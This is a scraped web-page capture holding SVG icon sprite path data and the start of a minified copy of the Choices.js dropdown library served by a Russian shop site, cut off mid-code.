1.393zm-3.978-2.011v-2.412h1.309v6.06h-1.31V70.72h-2.775v2.411h-1.308v-6.059h1.309v2.412h2.775zm-6.558.363v-2.775h1.31v6.06h-1.31v-2.048a4.336 4.336 0 0 1-1.527.266c-.767 0-1.365-.186-1.793-.557-.428-.38-.642-.925-.642-1.636v-2.085h1.308v1.963c0 .728.433 1.091 1.297 1.091.493 0 .945-.093 1.357-.279zm-5.318 2.521c-.614.614-1.37.92-2.267.92-.896 0-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.653.306 2.267.92.622.622.933 1.378.933 2.267 0 .888-.311 1.644-.933 2.266zm-4.157-2.266c0 .549.182 1.005.545 1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.346-.545.363-.364.545-.82.545-1.37 0-.549-.182-1.005-.545-1.369a1.828 1.828 0 0 0-1.346-.545c-.533 0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm-4.67 3.187c-.921 0-1.68-.3-2.279-.897-.581-.606-.872-1.378-.872-2.315 0-1.018.153-1.81.46-2.375.3-.558.921-1.07 1.867-1.54.032-.015.084-.04.157-.072.081-.04.166-.08.255-.121l.266-.121c.34-.154.55-.25.63-.291a7 7 0 0 0 .425-.267c.282-.202.472-.489.57-.86l1.066.618c-.04.444-.32.852-.837 1.224-.088.08-.254.178-.496.29l-.521.243-.606.255c-.526.21-.913.424-1.164.642a1.7 1.7 0 0 0-.52.836c.484-.55 1.142-.824 1.974-.824.711 0 1.33.254 1.855.763.533.51.8 1.168.8 1.976 0 .824-.283 1.503-.849 2.036-.557.533-1.285.8-2.181.8zm-.012-1.224c.509 0 .925-.15 1.248-.449.323-.307.485-.695.485-1.163 0-.477-.162-.869-.485-1.176-.315-.307-.727-.46-1.236-.46-.453 0-.86.145-1.224.436-.364.275-.546.654-.546 1.14 0 .484.17.884.51 1.199.339.315.755.473 1.248.473zm-5.963-.582 1.551-4.41h1.394l-2.327 6.252c-.282.768-.678 1.342-1.187 1.721-.51.38-1.1.55-1.77.51v-1.225c.776.049 1.313-.34 1.612-1.163l.036-.085-2.544-6.01h1.393l1.842 4.41zm-8.336-4.411h4.642v6.06h-1.309v-4.8h-2.024v2.255c0 .945-.206 1.624-.618 2.036-.412.412-1.014.581-1.805.508v-1.224c.371.065.65-.012.836-.23.186-.226.278-.61.278-1.151v-3.454zm-2.943.86v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 1.393zm-8.063-4.423h5.393v6.06H18.83v-4.824h-2.775v4.823h-1.309v-6.059zm-1.753 5.296c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.623.622.934 1.378.934 2.267 0 .888-.311 1.644-.934 2.266zm-4.156-2.266c0 .549.182 1.005.545 1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm34.585-14.739h2.702v6.059H44.84v-2.036h-.727l-1.54 2.036h-1.538l1.636-2.157c-.42-.138-.76-.38-1.018-.727a1.942 1.942 0 0 1-.376-1.164c0-.557.198-1.03.594-1.418.396-.395.913-.593 1.55-.593zm.073 2.896h1.345v-1.71h-1.345a.97.97 0 0 0-.679.242c-.17.154-.255.36-.255.619 0 .258.085.464.255.618.178.153.404.23.679.23zm-4.531-2.036v-.86h1.309v6.058h-1.31v-.872c-.492.687-1.199 1.03-2.12 1.03-.832 0-1.543-.307-2.133-.921-.59-.614-.884-1.37-.884-2.266 0-.897.294-1.652.884-2.266.59-.614 1.3-.921 2.133-.921.921 0 1.628.339 2.12 1.017zm-3.284 3.562c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.545.824-.545 1.382 0 .55.182 1.014.546 1.393zm-3.113-1.478c.598.283.897.748.897 1.394 0 .517-.178.933-.533 1.248-.347.315-.832.473-1.454.473h-3.103v-6.06h2.86c.614 0 1.095.154 1.442.461.348.307.522.711.522 1.212 0 .573-.21.998-.63 1.272zm-1.43-1.83h-1.514v1.346h1.514c.534 0 .8-.227.8-.679 0-.444-.266-.667-.8-.667zm-1.514 3.806h1.733c.549 0 .824-.239.824-.715 0-.21-.073-.372-.218-.485-.146-.121-.348-.182-.606-.182h-1.733v1.382zm-5.089-5.078c.824 0 1.535.31 2.133.933.59.614.885 1.365.885 2.254 0 .896-.295 1.652-.885 2.266-.59.614-1.3.92-2.133.92-.913 0-1.62-.338-2.12-1.017v3.284h-1.31v-8.483h1.31v.873c.492-.687 1.2-1.03 2.12-1.03zm-1.575 4.58c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.544.824-.544 1.382 0 .55.181 1.014.545 1.393zm-2.691-.836h-4.823c.097.453.315.804.654 1.054.348.251.776.376 1.285.376.687 0 1.208-.25 1.563-.751l1.079.63c-.59.88-1.474 1.32-2.654 1.32-.978 0-1.773-.298-2.387-.896-.606-.606-.91-1.37-.91-2.29 0-.897.3-1.652.898-2.266.59-.614 1.357-.921 2.302-.921.88 0 1.608.31 2.181.933.574.622.86 1.377.86 2.266 0 .161-.015.343-.048.545zm-4.835-1.066h3.563c-.09-.477-.291-.845-.606-1.103-.307-.259-.683-.388-1.127-.388-.485 0-.889.133-1.212.4-.323.267-.53.63-.618 1.09zm-7.566-2.52h5.393v6.059h-1.309V56.6H9.176v4.823H7.867v-6.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="mail-outline" xmlns="http://www.w3.org/2000/svg"><path d="M19.885 4.792H3.115c-.318 0-.623.128-.847.357a1.228 1.228 0 0 0-.351.862v10.977c0 .324.126.634.35.863.225.229.53.357.848.357h16.77c.318 0 .623-.128.848-.357.224-.229.35-.539.35-.863V6.011c0-.323-.126-.634-.35-.862a1.187 1.187 0 0 0-.848-.357zm-1.557 1.524-6.325 5.867a.736.736 0 0 1-1.006 0L4.672 6.316h13.656zM3.414 16.683V7.207l6.577 6.098c.411.386.95.6 1.509.6.56 0 1.098-.214 1.51-.6l6.576-6.098v9.476H3.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 22 24" fill="none" id="moon" xmlns="http://www.w3.org/2000/svg"><path d="M11.32 20.639A8.32 8.32 0 1 1 11.32 4a8.07 8.07 0 0 1 3.482.773l2.305 1.093-2.317 1.058a5.943 5.943 0 0 0 0 10.791l2.317 1.058-2.305 1.093a8.071 8.071 0 0 1-3.483.773zm0-14.262a5.943 5.943 0 0 0 .118 11.885 8.32 8.32 0 0 1 0-11.885h-.119z" fill="currentColor"/><path d="M14.29 18.797a6.917 6.917 0 0 1-2.97.653 7.131 7.131 0 0 1 0-14.261 6.917 6.917 0 0 1 2.97.653 7.13 7.13 0 0 0 0 12.955z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="phone-outline" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.483 3.793c1.217-1.21 3.221-.995 4.24.367l1.262 1.684c.83 1.108.756 2.656-.229 3.635l-.238.238a.65.65 0 0 0-.008.306c.063.408.404 1.272 1.832 2.692 1.428 1.42 2.298 1.76 2.712 1.824a.7.7 0 0 0 .315-.009l.408-.406c.876-.87 2.22-1.033 3.304-.444l1.91 1.04c1.637.888 2.05 3.112.71 4.445l-1.421 1.412c-.448.445-1.05.816-1.784.885-1.81.17-6.027-.047-10.46-4.454-4.137-4.114-4.931-7.702-5.032-9.47-.05-.894.372-1.65.91-2.184l1.569-1.56zm3.04 1.266c-.507-.677-1.451-.73-1.983-.202l-1.57 1.56c-.33.328-.488.69-.468 1.036.08 1.405.72 4.642 4.592 8.492 4.062 4.038 7.813 4.16 9.263 4.023.296-.027.59-.18.865-.454l1.42-1.413c.578-.574.451-1.62-.367-2.064l-1.91-1.039c-.528-.286-1.146-.192-1.53.19l-.455.453-.53-.532c.53.532.528.533.528.533l-.001.002-.003.003-.007.006-.015.014a.92.92 0 0 1-.136.106c-.08.053-.186.112-.319.161-.27.101-.628.155-1.07.087-.867-.133-2.016-.724-3.543-2.242-1.526-1.518-2.122-2.66-2.256-3.526-.069-.442-.014-.8.088-1.07a1.5 1.5 0 0 1 .238-.42l.032-.035.014-.015.006-.006.003-.003.002-.002.288-.286c.428-.427.488-1.134.085-1.673L7.523 5.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14 20V9h1v11h-1z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 14 14" fill="none" id="question" xmlns="http://www.w3.org/2000/svg"><path d="M6.27 8.736V8.69c.006-.487.061-.874.166-1.162.105-.288.254-.522.448-.7.193-.179.426-.343.696-.493.163-.092.31-.2.44-.325.13-.128.232-.274.307-.44.077-.166.116-.35.116-.55 0-.25-.064-.467-.191-.651a1.25 1.25 0 0 0-.51-.424 1.65 1.65 0 0 0-.709-.15 1.7 1.7 0 0 0-.655.13c-.21.087-.385.224-.526.41-.141.186-.223.43-.245.73H4.562c.023-.433.144-.804.365-1.113.224-.308.518-.544.883-.707A2.981 2.981 0 0 1 7.033 3c.487 0 .91.09 1.269.268.362.178.64.423.837.734.199.31.299.665.299 1.063 0 .28-.047.534-.141.761-.092.227-.224.43-.398.608a2.694 2.694 0 0 1-.622.474c-.243.14-.438.288-.585.444a1.371 1.371 0 0 0-.319.547 2.852 2.852 0 0 0-.108.791v.046H6.27zM6.801 11a.75.75 0 0 1-.526-.203.638.638 0 0 1-.22-.485c0-.189.073-.35.22-.486a.75.75 0 0 1 .526-.203.75.75 0 0 1 .526.203.638.638 0 0 1 .117.83A.745.745 0 0 1 6.8 11z" fill="currentColor"/><circle cx="7" cy="7" r="6.5" stroke="currentColor"/></symbol><symbol fill="none" viewBox="0 0 51 51" id="scale" xmlns="http://www.w3.org/2000/svg"><circle cx="22.252" cy="22.249" r="13.735" transform="rotate(-45 22.252 22.249)" stroke="currentColor" stroke-width="3"/><path stroke="currentColor" stroke-width="3" d="m33.217 32.416 9.784 9.784"/><path fill="currentColor" d="M18.252 21.689h8v2h-8z"/><path fill="currentColor" d="M21.252 26.689v-8h2v8z"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="search" xmlns="http://www.w3.org/2000/svg"><circle cx="10.035" cy="10.034" r="5.871" transform="rotate(-45 10.035 10.034)" stroke="currentColor" stroke-width="2"/><path stroke="currentColor" stroke-width="2" d="m14.912 14.65 4.413 4.412"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="share" xmlns="http://www.w3.org/2000/svg"><path d="m8.7 10.7 6.6-3.4m-6.6 6 6.6 3.4M3 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm12-6a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm0 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 20 20" fill="none" id="sun" xmlns="http://www.w3.org/2000/svg"><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M19 9h-2a1 1 0 1 0 0 2h2a1 1 0 1 0 0-2zm-4.002-6.408-1.414 1.414a1 1 0 0 0 1.414 1.414l1.415-1.414a1 1 0 1 0-1.415-1.414zM11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1zm0 16a1 1 0 1 0-2 0v2a1 1 0 1 0 2 0v-2zm3.992-2.414A1 1 0 0 0 13.578 16l1.414 1.414A1 1 0 0 0 16.407 16l-1.415-1.414z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M1 9h2a1 1 0 0 1 0 2H1a1 1 0 1 1 0-2zm4.002-6.408 1.414 1.414A1 1 0 1 1 5.002 5.42L3.587 4.006a1 1 0 1 1 1.415-1.414zM9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1zm0 16a1 1 0 1 1 2 0v2a1 1 0 1 1-2 0v-2zm-3.992-2.414A1 1 0 0 1 6.422 16l-1.414 1.414A1 1 0 0 1 3.593 16l1.415-1.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 27" fill="none" id="telegram" xmlns="http://www.w3.org/2000/svg"><path d="m8.254 15.766 2.606 7.974a.846.846 0 0 0 1.343.39l7.785-6.427s-8.273-3.227-8.273-3.051c0 .176-3.461 1.114-3.461 1.114z" fill="#EF6314"/><path d="M28.794.442C23.71 2.452 7.3 9.177 1.088 11.725c-.82.337-.77 1.513.074 1.783l7.092 2.259 2.598 7.948a.86.86 0 0 0 .663.58c.239.046.591-6.436.591-6.436s7.456 5.53 10.992 8.14c.871.643 2.115.16 2.321-.903L30.007 1.45A.9.9 0 0 0 28.794.44z" fill="currentColor"/><path d="M11.515 24.296c.239.045.591-6.437.591-6.437L24.354 6.355c.083-.078-.016-.21-.113-.151L8.254 15.766l2.598 7.949a.86.86 0 0 0 .663.58z" fill="#EF6314"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="telephone" xmlns="http://www.w3.org/2000/svg"><path d="M27.704 20.057v5.717a1.466 1.466 0 0 1-.447 1.055 1.321 1.321 0 0 1-.978.373 22.938 22.938 0 0 1-15.262-6.718A22.94 22.94 0 0 1 4.297 5.22a1.321 1.321 0 0 1 .374-.977 1.466 1.466 0 0 1 1.055-.447h5.717a1.411 1.411 0 0 1 1.39 1.206l.756 5.287a1.412 1.412 0 0 1-.397 1.191l-2.243 2.243a.472.472 0 0 0-.078.571 19.2 19.2 0 0 0 6.335 6.335.471.471 0 0 0 .57-.078l2.244-2.243a1.414 1.414 0 0 1 1.191-.397l5.287.755a1.411 1.411 0 0 1 1.206 1.39z" fill="currentColor"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/libs/libs.min.js?1734952105576592
body_size: 171853
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Choices=t()}(this,function(){var P=function(e,t){return(P=Object.setPrototypeOf||({__proto__:[]}instanceof Array?function(e,t){e.__proto__=t}:function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}))(e,t)};function j(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function i(){this.constructor=e}P(e,t),e.prototype=null===t?Object.create(t):(i.prototype=t.prototype,new i)}var u=function(){return(u=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var s in t=arguments[i])Object.prototype.hasOwnProperty.call(t,s)&&(e[s]=t[s]);return e}).apply(this,arguments)};function R(e){return{type:c,choice:e}}function K(e){return{type:ee,item:e}}function n(e,t){return{type:te,item:e,highlighted:t}}function B(e){return Array.from({length:e},function(){return Math.floor(36*Math.random()+0).toString(36)}).join("")}function V(e){for(t.innerHTML=e.trim(),e=t.children[0];t.firstChild;)t.removeChild(t.firstChild);return e}function p(e,t){return"function"==typeof e?e(r(t),t):e}function H(e){return"function"==typeof e?e():e}function m(e){if("string"==typeof e)return e;if("object"==typeof e){if("trusted"in e)return e.trusted;if("raw"in e)return e.raw}return""}function f(e,t){return(e?function(e){if("string"==typeof e)return e;if("object"==typeof e){if("escaped"in e)return e.escaped;if("trusted"in e)return e.trusted}return""}:r)(t)}function g(e,t,i){e.innerHTML=f(t,i)}function $(e,t){return e.rank-t.rank}function o(e){return Array.isArray(e)?e:[e]}function l(e){return e&&Array.isArray(e)?e.map(function(e){return".".concat(e)}).join(""):".".concat(e)}function v(e,t){(e=e.classList).add.apply(e,o(t))}function _(e,t){(e=e.classList).remove.apply(e,o(t))}function d(e,t){return void 0===t&&(t=!0),void 0===e?t:!!e}function q(e){if("string"==typeof e&&(e=e.split(" ").filter(function(e){return e.length})),Array.isArray(e)&&e.length)return e}function y(e,t){if("string"==typeof e)return y({value:e,label:e},!1);var i;if("choices"in e){if(t)return i=(t=e).choices.map(function(e){return y(e,!1)}),{id:0,label:m(t.label)||t.value,active:!!i.length,disabled:!!t.disabled,choices:i};throw new TypeError("optGroup is not allowed")}return{id:0,group:null,score:0,rank:0,value:(t=e).value,label:t.label||t.value,active:d(t.active),selected:d(t.selected,!1),disabled:d(t.disabled,!1),placeholder:d(t.placeholder,!1),highlighted:!1,labelClass:q(t.labelClass),labelDescription:t.labelDescription,customProperties:t.customProperties}}function W(e){return"SELECT"===e.tagName}function U(e){var t=e.itemEl;t&&(t.remove(),e.itemEl=void 0)}var t,G,e,z="ADD_CHOICE",c="REMOVE_CHOICE",J="FILTER_CHOICES",X="ACTIVATE_CHOICES",Q="CLEAR_CHOICES",Y="ADD_GROUP",Z="ADD_ITEM",ee="REMOVE_ITEM",te="HIGHLIGHT_ITEM",ie="search",ne="removeItem",se="highlightItem",oe=["fuseOptions","classNames"],b="select-one",re="select-multiple",r=function(e){if("string"==typeof e)return e.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;").replace(/'/g,"&#039;").replace(/"/g,"&quot;");if(null==e)return"";if("object"==typeof e){if("raw"in e)return r(e.raw);if("trusted"in e)return e.trusted}return e},ae=(t=document.createElement("div"),ye.prototype.show=function(){return v(this.element,this.classNames.activeState),this.element.setAttribute("aria-expanded","true"),this.isActive=!0,this},ye.prototype.hide=function(){return _(this.element,this.classNames.activeState),this.element.setAttribute("aria-expanded","false"),this.isActive=!1,this},ye),ce=(w.prototype.shouldFlip=function(e,t){var i=!1;return"auto"===this.position?i=0<=this.element.getBoundingClientRect().top-t&&!window.matchMedia("(min-height: ".concat(e+1,"px)")).matches:"top"===this.position&&(i=!0),i},w.prototype.setActiveDescendant=function(e){this.element.setAttribute("aria-activedescendant",e)},w.prototype.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},w.prototype.open=function(e,t){v(this.element,this.classNames.openState),this.element.setAttribute("aria-expanded","true"),this.isOpen=!0,this.shouldFlip(e,t)&&(v(this.element,this.classNames.flippedState),this.isFlipped=!0)},w.prototype.close=function(){_(this.element,this.classNames.openState),this.element.setAttribute("aria-expanded","false"),this.removeActiveDescendant(),this.isOpen=!1,this.isFlipped&&(_(this.element,this.classNames.flippedState),this.isFlipped=!1)},w.prototype.addFocusState=function(){v(this.element,this.classNames.focusState)},w.prototype.removeFocusState=function(){_(this.element,this.classNames.focusState)},w.prototype.enable=function(){_(this.element,this.classNames.disabledState),this.element.removeAttribute("aria-disabled"),this.type===b&&this.element.setAttribute("tabindex","0"),this.isDisabled=!1},w.prototype.disable=function(){v(this.element,this.classNames.disabledState),this.element.setAttribute("aria-disabled","true"),this.type===b&&this.element.setAttribute("tabindex","-1"),this.isDisabled=!0},w.prototype.wrap=function(e){var t=this.element,i=e.parentNode;i&&(e.nextSibling?i.insertBefore(t,e.nextSibling):i.appendChild(t)),t.appendChild(e)},w.prototype.unwrap=function(e){var t=this.element,i=t.parentNode;i&&(i.insertBefore(e,t),i.removeChild(t))},w.prototype.addLoadingState=function(){v(this.element,this.classNames.loadingState),this.element.setAttribute("aria-busy","true"),this.isLoading=!0},w.prototype.removeLoadingState=function(){_(this.element,this.classNames.loadingState),this.element.removeAttribute("aria-busy"),this.isLoading=!1},w),he=(Object.defineProperty(S.prototype,"placeholder",{set:function(e){this.element.placeholder=e},enumerable:!1,configurable:!0}),Object.defineProperty(S.prototype,"value",{get:function(){return this.element.value},set:function(e){this.element.value=e},enumerable:!1,configurable:!0}),S.prototype.addEventListeners=function(){var e=this.element;e.addEventListener("paste",this._onPaste),e.addEventListener("input",this._onInput,{passive:!0}),e.addEventListener("focus",this._onFocus,{passive:!0}),e.addEventListener("blur",this._onBlur,{passive:!0})},S.prototype.removeEventListeners=function(){var e=this.element;e.removeEventListener("input",this._onInput),e.removeEventListener("paste",this._onPaste),e.removeEventListener("focus",this._onFocus),e.removeEventListener("blur",this._onBlur)},S.prototype.enable=function(){this.element.removeAttribute("disabled"),this.isDisabled=!1},S.prototype.disable=function(){this.element.setAttribute("disabled",""),this.isDisabled=!0},S.prototype.focus=function(){this.isFocussed||this.element.focus()},S.prototype.blur=function(){this.isFocussed&&this.element.blur()},S.prototype.clear=function(e){return void 0===e&&(e=!0),this.element.value="",e&&this.setWidth(),this},S.prototype.setWidth=function(){var e=this.element;e.style.minWidth="".concat(e.placeholder.length+1,"ch"),e.style.width="".concat(e.value.length+1,"ch")},S.prototype.setActiveDescendant=function(e){this.element.setAttribute("aria-activedescendant",e)},S.prototype.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},S.prototype._onInput=function(){this.type!==b&&this.setWidth()},S.prototype._onPaste=function(e){this.preventPaste&&e.preventDefault()},S.prototype._onFocus=function(){this.isFocussed=!0},S.prototype._onBlur=function(){this.isFocussed=!1},S),le=(C.prototype.prepend=function(e){var t=this.element.firstElementChild;t?this.element.insertBefore(e,t):this.element.append(e)},C.prototype.scrollToTop=function(){this.element.scrollTop=0},C.prototype.scrollToChildElement=function(e,t){var i,n=this;e&&(i=0<t?this.element.scrollTop+(e.offsetTop+e.offsetHeight)-(this.element.scrollTop+this.element.offsetHeight):e.offsetTop,requestAnimationFrame(function(){n._animateScroll(i,t)}))},C.prototype._scrollDown=function(e,t,i){i=(i-e)/t;this.element.scrollTop=e+(1<i?i:1)},C.prototype._scrollUp=function(e,t,i){i=(e-i)/t;this.element.scrollTop=e-(1<i?i:1)},C.prototype._animateScroll=function(e,t){var i=this,n=this.element.scrollTop,s=!1;0<t?(this._scrollDown(n,4,e),n<e&&(s=!0)):(this._scrollUp(n,4,e),e<n&&(s=!0)),s&&requestAnimationFrame(function(){i._animateScroll(e,t)})},C),ue=(Object.defineProperty(a.prototype,"isActive",{get:function(){return"active"===this.element.dataset.choice},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"dir",{get:function(){return this.element.dir},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"value",{get:function(){return this.element.value},set:function(e){this.element.setAttribute("value",e),this.element.value=e},enumerable:!1,configurable:!0}),a.prototype.conceal=function(){var e=this.element,t=(v(e,this.classNames.input),e.hidden=!0,e.tabIndex=-1,e.getAttribute("style"));t&&e.setAttribute("data-choice-orig-style",t),e.setAttribute("data-choice","active")},a.prototype.reveal=function(){var e=this.element,t=(_(e,this.classNames.input),e.hidden=!1,e.removeAttribute("tabindex"),e.getAttribute("data-choice-orig-style"));t?(e.removeAttribute("data-choice-orig-style"),e.setAttribute("style",t)):e.removeAttribute("style"),e.removeAttribute("data-choice")},a.prototype.enable=function(){this.element.removeAttribute("disabled"),this.element.disabled=!1,this.isDisabled=!1},a.prototype.disable=function(){this.element.setAttribute("disabled",""),this.element.disabled=!0,this.isDisabled=!0},a.prototype.triggerEvent=function(e,t){t=t||{};this.element.dispatchEvent(new CustomEvent(e,{detail:t,bubbles:!0,cancelable:!0}))},a),de=(j(_e,e=ue),_e),pe=(j(s,G=ue),Object.defineProperty(s.prototype,"placeholderOption",{get:function(){return this.element.querySelector('option[value=""]')||this.element.querySelector("option[placeholder]")},enumerable:!1,configurable:!0}),s.prototype.addOptions=function(e){var i=this,n=document.createDocumentFragment();e.forEach(function(e){var t;e.element||(t=i.template(e),n.appendChild(t),e.element=t)}),this.element.appendChild(n)},s.prototype.optionsAsChoices=function(){var t=this,i=[];return this.element.querySelectorAll(":scope > option, :scope > optgroup").forEach(function(e){"OPTION"!==e.tagName?"OPTGROUP"===e.tagName&&i.push(t._optgroupToChoice(e)):i.push(t._optionToChoice(e))}),i},s.prototype._optionToChoice=function(e){return!e.hasAttribute("value")&&e.hasAttribute("placeholder")&&(e.setAttribute("value",""),e.value=""),{id:0,group:null,score:0,rank:0,value:e.value,label:e.innerHTML,element:e,active:!0,selected:this.extractPlaceholder?e.selected:e.hasAttribute("selected"),disabled:e.disabled,highlighted:!1,placeholder:this.extractPlaceholder&&(!e.value||e.hasAttribute("placeholder")),labelClass:void 0!==e.dataset.labelClass?q(e.dataset.labelClass):void 0,labelDescription:void 0!==e.dataset.labelDescription?e.dataset.labelDescription:void 0,customProperties:function(t){if(void 0!==t)try{return JSON.parse(t)}catch(e){return t}return{}}(e.dataset.customProperties)}},s.prototype._optgroupToChoice=function(e){var t=this,i=e.querySelectorAll("option"),i=Array.from(i).map(function(e){return t._optionToChoice(e)});return{id:0,label:e.label||"",element:e,active:!!i.length,disabled:e.disabled,choices:i}},s),me={items:[],choices:[],silent:!1,renderChoiceLimit:-1,maxItemCount:-1,closeDropdownOnSelect:"auto",singleModeForMultiSelect:!1,addChoices:!1,addItems:!0,addItemFilter:function(e){return!!e&&""!==e},removeItems:!0,removeItemButton:!1,removeItemButtonAlignLeft:!1,editItems:!1,allowHTML:!1,allowHtmlUserInput:!1,duplicateItemsAllowed:!0,delimiter:",",paste:!0,searchEnabled:!0,searchChoices:!0,searchFloor:1,searchResultLimit:4,searchFields:["label","value"],position:"auto",resetScrollPosition:!0,shouldSort:!0,shouldSortItems:!1,sorter:function(e,t){var i=e.label,n=t.label,t=void 0===n?t.value:n;return m(void 0===i?e.value:i).localeCompare(m(t),[],{sensitivity:"base",ignorePunctuation:!0,numeric:!0})},shadowRoot:null,placeholder:!0,placeholderValue:null,searchPlaceholderValue:null,prependValue:null,appendValue:null,renderSelectedChoices:"auto",loadingText:"Loading...",noResultsText:"No results found",noChoicesText:"No choices to choose from",itemSelectText:"Press to select",uniqueItemText:"Only unique values can be added",customAddItemText:"Only values matching specific conditions can be added",addItemText:function(e){return'Press Enter to add <b>"'.concat(e,'"</b>')},removeItemIconText:function(){return"Remove item"},removeItemLabelText:function(e){return"Remove item: ".concat(e)},maxItemText:function(e){return"Only ".concat(e," values can be added")},valueComparer:function(e,t){return e===t},fuseOptions:{includeScore:!0},labelId:"",callbackOnInit:null,callbackOnCreateTemplates:null,classNames:{containerOuter:["choices"],containerInner:["choices__inner"],input:["choices__input"],inputCloned:["choices__input--cloned"],list:["choices__list"],listItems:["choices__list--multiple"],listSingle:["choices__list--single"],listDropdown:["choices__list--dropdown"],item:["choices__item"],itemSelectable:["choices__item--selectable"],itemDisabled:["choices__item--disabled"],itemChoice:["choices__item--choice"],description:["choices__description"],placeholder:["choices__placeholder"],group:["choices__group"],groupHeading:["choices__heading"],button:["choices__button"],activeState:["is-active"],focusState:["is-focused"],openState:["is-open"],disabledState:["is-disabled"],highlightedState:["is-highlighted"],selectedState:["is-selected"],flippedState:["is-flipped"],loadingState:["is-loading"],notice:["choices__notice"],addChoice:["choices__item--selectable","add-choice"],noResults:["has-no-results"],noChoices:["has-no-choices"]},appendGroupInSearch:!1},fe={groups:function(e,t){var i=e,n=!0;switch(t.type){case Y:i.push(t.group);break;case Q:i=[];break;default:n=!1}return{state:i,update:n}},items:function(e,t,i){var n,s=e,o=!0;switch(t.type){case Z:t.item.selected=!0,(r=t.item.element)&&(r.selected=!0,r.setAttribute("selected","")),s.push(t.item);break;case ee:t.item.selected=!1,(r=t.item.element)&&(r.selected=!1,r.removeAttribute("selected"),r=r.parentElement)&&W(r)&&r.type===b&&(r.value=""),U(t.item),s=s.filter(function(e){return e.id!==t.item.id});break;case c:U(t.choice),s=s.filter(function(e){return 